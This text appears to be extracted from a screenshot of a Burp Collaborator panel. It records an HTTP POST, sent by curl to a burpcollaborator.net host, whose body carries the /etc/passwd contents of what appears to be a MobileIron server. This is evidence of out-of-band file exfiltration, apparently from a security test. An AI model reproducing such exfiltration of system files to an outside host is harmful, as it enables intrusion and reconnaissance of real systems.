 Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
1 POST / HTTP/1.1
2 User-Agent: curl/7.29.0
3 Host: 7ckxdwsu1fihbcuhv82ty6z7aygv4k.burpcollaborator.net
4 Accept: */*
5 Content-Length: 2544
6 Content-Type: application/x-www-form-urlencoded
7 Expect: 100-continue
8
9 root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinsync:x:5:0:sync:/s
owner:/dev:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologindbus:x:81:81:Syst
user:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
User:/var/lib/nfs:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinmysql:x:100:101:MySQL server:/var/lib/m
Server:/opt/splunkforwarder:/bin/bashha_admin:x:2000:1001:MobileIron HA Admin:/home/ha_admin:/bin/bashelastic
User:/mi:/mobileiron.com/programs/com.mobileiron.core.base/bin/clishpclaven:x:2003:1001:MobileIron Admin User:/